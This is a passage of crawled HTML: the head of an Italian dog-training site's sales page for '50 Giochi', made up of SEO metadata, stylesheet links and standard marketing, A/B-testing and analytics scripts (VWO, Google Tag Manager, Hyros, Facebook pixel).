

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/50g-me/
body_size: 33653
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>50 Giochi | ME - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://fantasticane.com/50g-me/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="50 Giochi | ME - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta property="og:url" content="https://fantasticane.com/50g-me/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2023-03-29T12:16:21+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:alt" content="50 Giochi | ME" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="50 Giochi | ME - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="6 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2F50g-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2F50g-me%2F&#038;format=xml" />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='op3-reboot-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?build=df6094f7&#038;ver=8bf3757a19b3674d0d9c27db434f9a81' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.main.css?build=df6094f7&#038;ver=8bf3757a19b3674d0d9c27db434f9a81' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45236","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45236","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"45236","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45236","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45236","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/45236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=45236' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="xbqquqpwjue",c="GLAe=aWQ9R1RNLU1MTVNSU1g%3D&amp;type=ddefd6be",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
